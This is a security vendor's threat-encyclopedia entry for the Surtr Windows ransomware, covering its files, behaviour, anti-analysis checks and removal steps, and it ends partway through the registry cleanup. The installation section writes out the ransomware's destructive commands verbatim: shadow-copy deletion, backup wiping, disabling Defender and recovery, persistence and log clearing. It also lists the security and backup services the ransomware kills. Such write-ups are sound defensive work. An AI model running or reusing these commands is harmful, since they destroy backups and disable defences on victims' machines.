Ransom.Win64.SURTR.A
Ransom:Win64/Surtr.MK!MTB (MICROSOFT)
Windows


Threat Type: Ransomware
Destructiveness: No
Encrypted: Yes
In the wild: Yes
OVERVIEW
This Ransomware arrives on a system as a file dropped by other malware or as a file downloaded unknowingly by users when visiting malicious sites.
It drops files as ransom note. It avoids encrypting files with the following file extensions.
TECHNICAL DETAILS
Arrival Details
This Ransomware arrives on a system as a file dropped by other malware or as a file downloaded unknowingly by users when visiting malicious sites.
Installation
This Ransomware drops the following files:
- C:\ProgramData\Service\SurtrIcon.ico
- C:\ProgramData\Service\SURTR_README.hta
- C:\ProgramData\Service\SURTR_README.txt
- C:\ProgramData\Service\BUs.surt
- C:\ProgramData\Service\ID_DATA.surt
- C:\ProgramData\Service\Private_DATA.surt
- C:\ProgramData\Service\Public_DATA.surt
- C:\ProgramData\Service\Service.surt
- C:\ProgramData\Service\SurtrBackGround.jpg
- C:\ProgramData\Service\SurtrIcon.ico
- {Encrypted Directory}\Private_DATA.surt
It drops the following copies of itself into the affected system:
- C:\ProgramData\Service\Surtr.exe
It adds the following processes:
- %System%\cmd.exe /c echo off
- %System%\cmd.exe /c chcp 437
- %System%\cmd.exe /c vssadmin Delete Shadows /all /quiet
- %System%\cmd.exe /c bcdedit /set {default} recoveryenabled No
- %System%\cmd.exe /c bcdedit /set {default} bootstatuspolicy IgnoreAllFailures
- %System%\cmd.exe /c vssadmin resize shadowstorage /for=A:\ /on=A:\ /maxsize=401MB
- %System%\cmd.exe /c vssadmin resize shadowstorage /for=B:\ /on=B:\ /maxsize=401MB
- %System%\cmd.exe /c vssadmin resize shadowstorage /for=C:\ /on=C:\ /maxsize=401MB
- %System%\cmd.exe /c vssadmin resize shadowstorage /for=D:\ /on=D:\ /maxsize=401MB
- %System%\cmd.exe /c vssadmin resize shadowstorage /for=E:\ /on=E:\ /maxsize=401MB
- %System%\cmd.exe /c vssadmin resize shadowstorage /for=F:\ /on=F:\ /maxsize=401MB
- %System%\cmd.exe /c vssadmin resize shadowstorage /for=G:\ /on=G:\ /maxsize=401MB
- %System%\cmd.exe /c vssadmin resize shadowstorage /for=H:\ /on=H:\ /maxsize=401MB
- %System%\cmd.exe /c vssadmin resize shadowstorage /for=I:\ /on=I:\ /maxsize=401MB
- %System%\cmd.exe /c vssadmin resize shadowstorage /for=J:\ /on=J:\ /maxsize=401MB
- %System%\cmd.exe /c vssadmin resize shadowstorage /for=K:\ /on=K:\ /maxsize=401MB
- %System%\cmd.exe /c vssadmin resize shadowstorage /for=L:\ /on=L:\ /maxsize=401MB
- %System%\cmd.exe /c vssadmin resize shadowstorage /for=M:\ /on=M:\ /maxsize=401MB
- %System%\cmd.exe /c vssadmin resize shadowstorage /for=N:\ /on=N:\ /maxsize=401MB
- %System%\cmd.exe /c vssadmin resize shadowstorage /for=O:\ /on=O:\ /maxsize=401MB
- %System%\cmd.exe /c vssadmin resize shadowstorage /for=P:\ /on=P:\ /maxsize=401MB
- %System%\cmd.exe /c vssadmin resize shadowstorage /for=Q:\ /on=Q:\ /maxsize=401MB
- %System%\cmd.exe /c vssadmin resize shadowstorage /for=R:\ /on=R:\ /maxsize=401MB
- %System%\cmd.exe /c vssadmin resize shadowstorage /for=S:\ /on=S:\ /maxsize=401MB
- %System%\cmd.exe /c vssadmin resize shadowstorage /for=T:\ /on=T:\ /maxsize=401MB
- %System%\cmd.exe /c vssadmin resize shadowstorage /for=U:\ /on=U:\ /maxsize=401MB
- %System%\cmd.exe /c vssadmin resize shadowstorage /for=V:\ /on=V:\ /maxsize=401MB
- %System%\cmd.exe /c vssadmin resize shadowstorage /for=W:\ /on=W:\ /maxsize=401MB
- %System%\cmd.exe /c vssadmin resize shadowstorage /for=X:\ /on=X:\ /maxsize=401MB
- %System%\cmd.exe /c vssadmin resize shadowstorage /for=Y:\ /on=Y:\ /maxsize=401MB
- %System%\cmd.exe /c vssadmin resize shadowstorage /for=Z:\ /on=Z:\ /maxsize=401MB
- %System%\cmd.exe /c del /s /f /q A:\*.bac A:\*.bak A:\Backup*.* A:\backup*.*
- %System%\cmd.exe /c del /s /f /q B:\*.bac B:\*.bak B:\Backup*.* B:\backup*.*
- %System%\cmd.exe /c del /s /f /q C:\*.bac C:\*.bak C:\Backup*.* C:\backup*.*
- %System%\cmd.exe /c del /s /f /q D:\*.bac D:\*.bak D:\Backup*.* D:\backup*.*
- %System%\cmd.exe /c del /s /f /q E:\*.bac E:\*.bak E:\Backup*.* E:\backup*.*
- %System%\cmd.exe /c del /s /f /q F:\*.bac F:\*.bak F:\Backup*.* F:\backup*.*
- %System%\cmd.exe /c del /s /f /q G:\*.bac G:\*.bak G:\Backup*.* G:\backup*.*
- %System%\cmd.exe /c del /s /f /q H:\*.bac H:\*.bak H:\Backup*.* H:\backup*.*
- %System%\cmd.exe /c del /s /f /q I:\*.bac I:\*.bak I:\Backup*.* I:\backup*.*
- %System%\cmd.exe /c del /s /f /q J:\*.bac J:\*.bak J:\Backup*.* J:\backup*.*
- %System%\cmd.exe /c del /s /f /q K:\*.bac K:\*.bak K:\Backup*.* K:\backup*.*
- %System%\cmd.exe /c del /s /f /q L:\*.bac L:\*.bak L:\Backup*.* L:\backup*.*
- %System%\cmd.exe /c del /s /f /q M:\*.bac M:\*.bak M:\Backup*.* M:\backup*.*
- %System%\cmd.exe /c del /s /f /q N:\*.bac N:\*.bak N:\Backup*.* N:\backup*.*
- %System%\cmd.exe /c del /s /f /q O:\*.bac O:\*.bak O:\Backup*.* O:\backup*.*
- %System%\cmd.exe /c del /s /f /q P:\*.bac P:\*.bak P:\Backup*.* P:\backup*.*
- %System%\cmd.exe /c del /s /f /q Q:\*.bac Q:\*.bak Q:\Backup*.* Q:\backup*.*
- %System%\cmd.exe /c del /s /f /q R:\*.bac R:\*.bak R:\Backup*.* R:\backup*.*
- %System%\cmd.exe /c del /s /f /q S:\*.bac S:\*.bak S:\Backup*.* S:\backup*.*
- %System%\cmd.exe /c del /s /f /q T:\*.bac T:\*.bak T:\Backup*.* T:\backup*.*
- %System%\cmd.exe /c del /s /f /q U:\*.bac U:\*.bak U:\Backup*.* U:\backup*.*
- %System%\cmd.exe /c del /s /f /q V:\*.bac V:\*.bak V:\Backup*.* V:\backup*.*
- %System%\cmd.exe /c del /s /f /q W:\*.bac W:\*.bak W:\Backup*.* W:\backup*.*
- %System%\cmd.exe /c del /s /f /q X:\*.bac X:\*.bak X:\Backup*.* X:\backup*.*
- %System%\cmd.exe /c del /s /f /q Y:\*.bac Y:\*.bak Y:\Backup*.* Y:\backup*.*
- %System%\cmd.exe /c del /s /f /q Z:\*.bac Z:\*.bak Z:\Backup*.* Z:\backup*.*
- %System%\cmd.exe /c reg add HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\ /v "svchos1" /t REG_SZ /d C:\ProgramData\Service\Surtr.exe /f
- %System%\cmd.exe /c reg add HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\ /v "svchos2" /t REG_SZ /d C:\ProgramData\Service\Surtr.exe /f
- %System%\cmd.exe /c reg add HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce\ /v "svchos3" /t REG_SZ /d C:\ProgramData\Service\Surtr.exe /f
- %System%\cmd.exe /c reg add HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce\ /v "svchos4" /t REG_SZ /d C:\ProgramData\Service\Surtr.exe /f
- %System%\cmd.exe /c reg add HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLUA/t REG_DWORD /d 0 /f
- %System%\cmd.exe /c reg add HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLinkedConnections /t REG_DWORD /d 1 /f
- %System%\cmd.exe /c reg add HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System /v DisableTaskMgr/t REG_DWORD /d 1 /f
- %System%\cmd.exe /c reg add HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender /v DisableAntiSpyware /t REG_DWORD /d 1 /f
- %System%\cmd.exe /c reg add HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\System /v AllowBlockingAppsAtShutdown/t REG_DWORD /d 1 /f
- %System%\cmd.exe /c reg add HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer /v StartMenuLogOff/t REG_DWORD /d 1 /f
- %System%\cmd.exe /c reg add HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer /v NoRun/t REG_DWORD /d 1 /f
- %System%\cmd.exe /c reg add HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System /v DisableChangePassword/t REG_DWORD /d 1 /f
- %System%\cmd.exe /c reg add HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System /v DisableLockWorkstation/t REG_DWORD /d 1 /f
- %System%\cmd.exe /c reg add HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System /v NoLogoff/t REG_DWORD /d 1 /f
- %System%\cmd.exe /c reg add HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\NonEnum /v {645FF040-5081-101B-9F08-00AA002F954E}/t REG_DWORD /d 1 /f
- %System%\cmd.exe /c reg add HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\WinRE /v DisableSetup/t REG_DWORD /d 1 /f
- %System%\cmd.exe /c reg add HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows NT\SystemRestore /v DisableConfig/t REG_DWORD /d 1 /f
- %System%\cmd.exe /c reg add HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows NT\SystemRestore /v DisableSR/t REG_DWORD /d 1 /f
- %System%\cmd.exe /c reg add HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Backup\Client /v DisableBackupToDisk/t REG_DWORD /d 1 /f
- %System%\cmd.exe /c reg add HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Backup\Client /v DisableBackupToNetwork/t REG_DWORD /d 1 /f
- %System%\cmd.exe /c reg add HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Backup\Client /v DisableBackupToOptical/t REG_DWORD /d 1 /f
- %System%\cmd.exe /c reg add HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Backup\Client /v DisableBackupLauncher/t REG_DWORD /d 1 /f
- %System%\cmd.exe /c reg add HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Backup\Client /v DisableRestoreUI/t REG_DWORD /d 1 /f
- %System%\cmd.exe /c reg add HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Backup\Client /v DisableBackupUI/t REG_DWORD /d 1 /f
- %System%\cmd.exe /c reg add HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Backup\Client /v DisableSystemBackupUI/t REG_DWORD /d 1 /f
- %System%\cmd.exe /c reg add HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Backup\Server /v OnlySystemBackup/t REG_DWORD /d 1 /f
- %System%\cmd.exe /c reg add HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Backup\Server /v NoBackupToDisk/t REG_DWORD /d 1 /f
- %System%\cmd.exe /c reg add HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Backup\Server /v NoBackupToNetwork/t REG_DWORD /d 1 /f
- %System%\cmd.exe /c reg add HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Backup\Server /v NoBackupToOptical/t REG_DWORD /d 1 /f
- %System%\cmd.exe /c reg add HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Backup\Server /v NoRunNowBackup/t REG_DWORD /d 1 /f
- %System%\cmd.exe /c reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\WMI\Autologger\EventLog-System\{9580d7dd-0379-4658-9870-d5be7d52d6de} /v Enable /t REG_DWORD /d 0 /f
- %System%\cmd.exe /c reg ADD HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce /v *test /t REG_SZ /d "bcdedit /deletevalue {current} safeboot" /f
- %System%\cmd.exe /c reg ADD HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\RunOnce /v *execute /t REG_SZ /d "
- %System%\cmd.exe /c reg ADD HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.surt\UserChoice/v ProgId /t REG_SZ /d surt_auto_file /f
- %System%\cmd.exe /c reg ADD HKEY_CLASSES_ROOT\.surt /ve /t REG_SZ /d surt_auto_file /f
- %System%\cmd.exe /c reg ADD HKEY_CLASSES_ROOT\surt_auto_file\DefaultIcon /ve /t REG_SZ /d "C:\ProgramData\Service\SurtrIcon.ico" /f
- %System%\cmd.exe /c reg add HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System /v DisableTaskMgr/t REG_DWORD /d 0 /f
- %System%\cmd.exe /c reg add HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer /v NoRun/t REG_DWORD /d 0 /f
- %System%\cmd.exe /c copy "C:\ProgramData\Service\Surtr.exe" "%appdata%\Microsoft\Windows\Start Menu\Programs\Startup\Surtr.exe"
- %System%\cmd.exe /c copy "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\SURTR_README.hta" "%appdata%\Microsoft\Windows\Start Menu\Programs\Startup\SURTR_README.hta"
- %System%\cmd.exe /c copy "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\SURTR_README.txt" "%appdata%\Microsoft\Windows\Start Menu\Programs\Startup\SURTR_README.txt"
- %System%\cmd.exe /c copy "C:\ProgramData\Service\Surtr.exe" "%TEMP%\Service\Surtr.exe"
- %System%\cmd.exe /c copy "C:\ProgramData\Service\Public_DATA.surt" "%TEMP%\Service\Public_DATA.surt"
- %System%\cmd.exe /c copy "C:\ProgramData\Service\Private_DATA.surt" "%TEMP%\Service\Private_DATA.surt"
- %System%\cmd.exe /c copy "C:\ProgramData\Service\ID_DATA.surt" "%TEMP%\Service\ID_DATA.surt"
- %System%\cmd.exe /c copy "C:\ProgramData\Service\SURTR_README.hta" "%TEMP%\Service\SURTR_README.hta"
- %System%\cmd.exe /c copy "C:\ProgramData\Service\SURTR_README.txt" "%TEMP%\Service\SURTR_README.txt"
- %System%\cmd.exe /c copy "%TEMP%\Service\Private_DATA.surt" "%USERPROFILE%\Desktop\Private_DATA.surt"
- %System%\cmd.exe /c copy "%TEMP%\Service\ID_DATA.surt" "%USERPROFILE%\Desktop\ID_DATA.surt"
- %System%\cmd.exe /c copy "%TEMP%\Service\SURTR_README.hta" "%USERPROFILE%\Desktop\SURTR_README.hta"
- %System%\cmd.exe /c copy "%TEMP%\Service\Service\SURTR_README.txt" "%USERPROFILE%\Desktop\SURTR_README.txt"
- %System%\cmd.exe /c schtasks /CREATE /SC ONLOGON /TN svchos1 /TR "C:\ProgramData\Service\Surtr.exe" /RU SYSTEM /RL HIGHEST /F
- %System%\cmd.exe /c schtasks /CREATE /SC ONLOGON /TN svchos2 /TR "C:\ProgramData\Service\Surtr.exe" /F
- %System%\cmd.exe /c schtasks /CREATE /SC ONLOGON /TN exp /TR C:\Windows\explorer.exe/F
- %System%\cmd.exe /c for /F "tokens=*" %s in ('wevtutil.exe el') DO wevtutil.exe cl "%s"
- %System%\cmd.exe /c attrib +R /S "C:\ProgramData\Service"
- %System%\cmd.exe /c attrib +R /S "%TEMP%\Service"
- %System%\cmd.exe /c attrib +h +s C:\ProgramData\Service\SurtrBackGround.jpg
- %System%\cmd.exe /c attrib +h C:\ProgramData\Service\SurtrIcon.ico
- %System%\cmd.exe /c attrib +h +s "C:\ProgramData\Service\Surtr.exe"
- %System%\cmd.exe /c attrib +h +s "%TEMP%\Service\Surtr.exe"
- %System%\cmd.exe /c attrib +h +s "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\Surtr.exe"
- %System%\cmd.exe /c attrib +h +s "%appdata%\Microsoft\Windows\Start Menu\Programs\Startup\Surtr.exe"
- %System%\cmd.exe /c mshta C:\ProgramData\Service\SURTR_README.hta
- %System%\cmd.exe /c start C:\ProgramData\Service\SURTR_README.txt
- %System%\cmd.exe /c shutdown -r -f
(Note: %System% is the Windows system folder, where it usually is C:\Windows\System32 on all Windows operating system versions.)
It creates the following folders:
- C:\ProgramData\Service
- %temp%\Service\
It adds the following mutexes to ensure that only one of its copies runs at any one time:
- SurtrMUTEX
Process Termination
This Ransomware terminates the following services if found on the affected system:
- Acronis VSS Provider
- Enterprise Client Service
- Sophos Agent
- Sophos AutoUpdate Service
- Sophos Clean Service
- Sophos Device Control Service
- Sophos File Scanner Service
- Sophos Health Service
- Sophos MCS Agent
- Sophos MCS Client
- Sophos Message Router
- Sophos Safestore Service
- Sophos System Protection Service
- Sophos Web Control Service
- SQLsafe Backup Service
- SQLsafe Filter Service
- Symantec System Recovery
- Veeam Backup Catalog Data Service
- AcronisAgent
- AcrSch2Svc
- Antivirus
- BackupExecJobEngine
- BackupExecManagementService
- BackupExecRPCService
- BackupExecVSSProvider
- EPSecurityService
- IISAdmin
- IMAP4Svc
- macmnsvc
- masvc
- MBAMService
- MBEndpointAgent
- McAfeeEngineService
- McAfeeFramework
- McAfeeFrameworkMcAfeeFramework
- McShield
- mfemms
- mfevtp
- MMS
- mozyprobackup
- MsDtsServer
- MsDtsServer100
- MsDtsServer110
- MSExchangeES
- MSExchangeIS
- MSExchangeMGMT
- MSExchangeMTA
- MSExchangeSA
- MSExchangeSRS
- MSOLAP$SQL_2008
- MSOLAP$SYSTEM_BGC
- MSOLAP$TPS
- MSOLAP$TPSAMA
- MSSQL$BKUPEXEC
- MSSQL$ECWDB2
- MSSQL$PRACTICEMGT
- MSSQL$PRACTTICEBGC
- MSSQL$PROFXENGAGEMENT
- MSSQL$SBSMONITORING
- MSSQL$SHAREPOINT
- MSSQL$SQL_2008
- MSSQL$SYSTEM_BGC
- MSSQL$TPS
- MSSQL$TPSAMA
- MSSQL$VEEAMSQL2008R2
- MSSQL$VEEAMSQL2012
- MSSQLFDLauncher
- MSSQLFDLauncher$PROFXENGAGEMENT
- MSSQLFDLauncher$SBSMONITORING
- MSSQLFDLauncher$SHAREPOINT
- MSSQLFDLauncher$SQL_2008
- MSSQLFDLauncher$SYSTEM_BGC
- MSSQLFDLauncher$TPS
- MSSQLFDLauncher$TPSAMA
- MSSQLSERVER
- MSSQLServerADHelper100
- MSSQLServerOLAPService
- MySQL80
- MySQL57
- OracleClientCache80
- PDVFSService
- POP3Svc
- ReportServer
- ReportServer$SQL_2008
- ReportServer$SYSTEM_BGC
- ReportServer$TPS
- ReportServer$TPSAMA
- RESvc
- sacsvr
- SamSs
- SAVAdminService
- SAVService
- Smcinst
- SmcService
- SMTPSvc
- SNAC
- SntpService
- sophossps
- SQLAgent$BKUPEXEC
- SQLAgent$ECWDB2
- SQLAgent$PRACTTICEBGC
- SQLAgent$PRACTTICEMGT
- SQLAgent$PROFXENGAGEMENT
- SQLAgent$SBSMONITORING
- SQLAgent$SHAREPOINT
- SQLAgent$SQL_2008
- SQLAgent$SYSTEM_BGC
- SQLAgent$TPS
- SQLAgent$TPSAMA
- SQLAgent$VEEAMSQL2008R2
- SQLAgent$VEEAMSQL2012
- SQLBrowser
- SQLSafeOLRService
- SQLSERVERAGENT
- SQLTELEMETRY
- SQLTELEMETRY$ECWDB2
- SQLWriter
- SstpSvc
- svcGenericHost
- tmlisten
- TrueKey
- UI0Detect
- VeeamBackupSvc
- VeeamBrokerSvc
- VeeamCatalogSvc
- VeeamCloudSvc
- VeeamDeploymentService
- VeeamDeploySvc
- VeeamEnterpriseManagerSvc
- VeeamMountSvc
- VeeamNFSSvc
- VeeamRESTSvc
- VeeamTransportSvc
- W3Svc
- wbengine
- WRSVC
- MSSQL$VEEAMSQL2008R2
- SQLAgent$VEEAMSQL2008R2
- VeeamHvIntegrationSvc
- swi_update
- SQLAgent$CXDB
- SQLAgent$CITRIX_METAFRAME
- SQLBackups
- MSSQL$PROD
- Zoolz2Service
- MSSQLServerADHelper
- SQLAgent$PROD
- msftesql$PROD
- NetMsmqActivator
- EhttpSrv
- ekrn
- ESHASRV
- MSSQL$SOPHOS
- SQLAgent$SOPHOS
- AVP
- klnagent
- MSSQL$SQLEXPRESS
- SQLAgent$SQLEXPRESS
- wbengine
- HvHost
- vmickvpexchange
- vmicguestinterface
- vmicshutdown
- vmicheartbeat
- vmcompute
- vmicvmsession
- vmicrdv
- vmictimesync
- vmicvss
- VMAuthdService
- VMnetDHCP
- VMwareNATService
- VMUSBArbService
- VMwareHostd
- Sense
- WdNisSvc
- WinDefend
It terminates the following processes if found running in the affected system's memory:
- MMS.EXE
- SCHEDUL12.EXE
- SCHEDHELP.EXE
- TIB_MOUNTER_MONITOR.EXE
- SQLIOSIM.EXE
- SQLAGENT.EXE
- SQLMAINT.EXE
- SQLSTUBSS.EXE
- CSRSS.EXE
- SQLCEIP.EXE
- MSTSC.EXE
- TASKMGR.EXE
- SQLSERVR.EXE
- QBIDPSERVICE.EXE
- SQLSERVER.EXE
- MSFTESQL.EXE
- SQLBROWSER.EXE
- SQLWRITER.EXE
- ORACLE.EXE
- OCSSD.EXE
- DBSNMP.EXE
- SYNCTIME.EXE
- MYDESKTOPQOS.EXE
- AGNTSVC.EXE
- ISQLPPLUSSVC.EXE
- ISQLPUSSVS.EXE
- XFSSVCCON.EXE
- MYDESKTOPSERVICE.EXE
- OCAUTOUPDS.EXE
- ENCSVC.EXE
- TBIRDCONFIG.EXE
- OCOMM.EXE
- MYSQLD.EXE
- MYSQLD-NT.EXE
- MYSQLD-OPT.EXE
- DBENG50.EXE
- SQBCORESERVICE.EXE
- EXCEL.EXE
- INFOPATH.EXE
- MSACCESS.EXE
- MSPUB.EXE
- ONENOTE.EXE
- OUTLOOK.EXE
- POWERPNT.EXE
- STREAM.EXE
- THEBAT.EXE
- THEBAT64.EXE
- THUNDERBIRD.EXE
- VISIO.EXE
- WINWORD.EXE
- WORDPAD.EXE
- NOTEPAD.EXE
- PAINT.EXE
- NOTEPAD++.EXE
- ENDNOTE.EXE
- VMWAREUSER.EXE
- VMWARESERVICE.EXE
- VBOXSERVICE.EXE
- VBOXTRAY.EXE
- SANDBIXIEDCOMLAUNCH.EXE
- VMTOOLSD.EXE
- NTOSKRNL.EXE
- CBSERVICE.EXE
- HTTPD.EXE
- JAVAW.EXE
- JAVA.EXE
- IPTRAY.EXE
- IPERIUS.EXE
- FILEZILLA.EXE
- DATACOLLECTORSVC.EXE
- EDGETRANSPORT.EXE
- ACROTRAY.EXE
- AGENT.EXE
- SAGECSCLIENT.EXE
- WSUSSERVICE.EXE
- SLACK.EXE
- NODE.EXE
- W3WP.EXE
- MYSQL.EXE
- MSMDSRV.EXE
- MSDTSSRVR.EXE
- FDLAUNCHER.EXE
- FDHOST.EXE
- SSMS.EXE
- REPORTINGSERVICESSERVICE.EXE
- DATACOLLECT.EXE
- SAGE.NA.AT_AU.SERVICE.EXE
- SAGE.NA.AT_AU.SYSTRAY.EXE
Information Theft
This Ransomware gathers the following data:
- Generated ID
- OS
- Disk Space
- Username
- Hostname
- Surtr version
- Infected datetime
- keyboard
- Private key
- Filecount
- Encryption status
Other Details
This Ransomware connects to the following URL(s) to get the affected system's IP address:
- ip-api.com - also includes Country code and region
It does the following:
- Display The following Message box and terminate itself if the following condition is met:
- if Sandbox\Debugger is present:
- Message box title: SurtrRansomware
- Message box content : WARNING. SandBox/Debugger Detected !!!
- if executed in the following country :
- Iran
- Russia
- Ukraine
- Armenia
- Azerbaijan
- Turkmenistan
- Turkey
- Georgia
- Kazakhstan
- Tajikistan
- Uzbekistan
- Message box title: SurtrRansomware
- Message box content : WARNING. Surtr does not run in this country, if you do it again you will be banned.
- if the following process is running :
- WIRESHARK.EXE
- LORDPE.EXE
- PROCMON64.EXE
- PROCMON.EXE
- DIE.EXE
- XNTSV64.EXE
- XOCALC.EXE
- XVLK.EXE
- NFD.EXE
- PROCESSHACKER.EXE
- PDBRIPPER.EXE
- IDA64.EXE
- IDA.EXE
- IMMUNITYDEBUGGER.EXE
- GHIDRA.EXE
- X32DBG.EXE
- X64DBG.EXE
- OLLYDBG.EXE
- Message box title: SurtrRansomware
- Message box content : Analyzer Proccess Detected !!!
- if the config is bad
- Message box title: SurtrRansomware
- Message box content : WARNING. Bad Config.
- Display The following Message box after encryption
- Message box title: SurtrRansomware
- Message box content : Encryption Complete.
- It enumerates and clear logs via wevtutil
- It encrypts files found in the following drives:
- Removable Drive
- Fixed Drive
- Network Drive
- RAM Disks
- It sends the gathered information to the following URL:
- {BLOCKED}6mle3zxux6vpftyuezxhmad.onion.pe
- {BLOCKED}6vq3jo6mle3zxux6vpftyuezxhmad.onion.ly
- It restarts the affected machine after encrypting
- It changes the desktop wallpaper
Ransomware Routine
This Ransomware avoids encrypting files with the following strings in their file name:
- Windows
- WINDOWS
- windows
- Windows Kits
- Chrome
- FireFox
- $Mft
- Internet Explorer
- NTUSER.DAT
- win.ini
- UsrClass.dat
- pagefile.sy
- hiberfil.sys
- DumpStack.log.tmp
- Config.Msi
- boot
- Boot
- SURTR
- surtr
- Surtr
It avoids encrypting files found in the following folders:
- C:\Program Files\WindowsApps
- C:\Program Files (x86)\Dropbox
- C:\ProgramData\Dropbox
- \AppData\Local\Dropbox
It appends the following extension to the file name of the encrypted files:
- .[DecryptMyData@mailfence.com].SURT
It drops the following file(s) as ransom note:
- {Encrypted Directory}\SURTR_README.hta

- {Encrypted Directory}\SURTR_README.txt

It avoids encrypting files with the following file extensions:
- .exe
- .surt
SOLUTION
Step 1
Trend Micro Predictive Machine Learning detects and blocks malware at the first sign of its existence, before it executes on your system. When enabled, your Trend Micro product detects this malware under the following machine learning name:
- Troj.Win32.TRX.XXPE50FFF051
Step 2
Before doing any scans, Windows 7, Windows 8, Windows 8.1, and Windows 10 users must disable System Restore to allow full scanning of their computers.
Step 3
Note that not all files, folders, and registry keys and entries are installed on your computer during this malware's/spyware's/grayware's execution. This may be due to incomplete installation or other operating system conditions. If you do not find the same files/folders/registry information, please proceed to the next step.
Step 4
Restart in Safe Mode
Step 5
Deleting Scheduled Tasks
The following {Task Name} - {Task to be run} listed should be used in the steps identified below:
- Task Name: svchos1
Task to be run: C:\ProgramData\Service\Surtr.exe
- Task Name: svchos2
Task to be run: C:\ProgramData\Service\Surtr.exe
- Task Name: exp
Task to be run: C:\Windows\explorer.exe
For Windows 2000, Windows XP, and Windows Server 2003:
- Open the Windows Scheduled Tasks. Click Start>Programs>Accessories>
System Tools>Scheduled Tasks. - Locate each {Task Name} values listed above in the Name column.
- Right-click on the said file(s) with the aforementioned value.
- Click on Properties. In the Run field, check for the listed {Task to be run}.
- If the strings match the list above, delete the task.
For Windows Vista, Windows 7, Windows Server 2008, Windows 8, Windows 8.1, and Windows Server 2012:
- Open the Windows Task Scheduler. To do this:
• On Windows Vista, Windows 7, and Windows Server 2008, click Start, type taskschd.msc in the Search input field, then press Enter.
• On Windows 8, Windows 8.1, and Windows Server 2012, right-click on the lower left corner of the screen, click Run, type taskschd.msc, then press Enter. - In the left panel, click Task Scheduler Library.
- In the upper-middle panel, locate each {Task Name} values listed above in the Name column.
- In the lower-middle panel, click the Actions tab. In the Details column, check for the {Task to be run} string.
- If the said string is found, delete the task.
Step 6
Delete this registry value
Important: Editing the Windows Registry incorrectly can lead to irreversible system malfunction. Please do this step only if you know how or you can ask assistance from your system administrator. Else, check this Microsoft article first before modifying your computer's registry.
- In HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\
- svchos1 = C:\ProgramData\Service\Surtr.exe
- svchos1 = C:\ProgramData\Service\Surtr.exe
- In HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\
- svchos2 = C:\ProgramData\Service\Surtr.exe
- svchos2 = C:\ProgramData\Service\Surtr.exe
- In HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce\
- svchos3 = C:\ProgramData\Service\Surtr.exe
- svchos3 = C:\ProgramData\Service\Surtr.exe
- In HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce\
- svchos4 = C:\ProgramData\Service\Surtr.exe
- svchos4 = C:\ProgramData\Service\Surtr.exe
- In HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System
- EnableLUA = 0
- EnableLUA = 0
- In HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System
- EnableLinkedConnections = 1
- EnableLinkedConnections = 1
- In HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System
- DisableTaskMgr = 1
- DisableTaskMgr = 1
- In HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender
- DisableAntiSpyware = 1
- DisableAntiSpyware = 1
- In HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\System
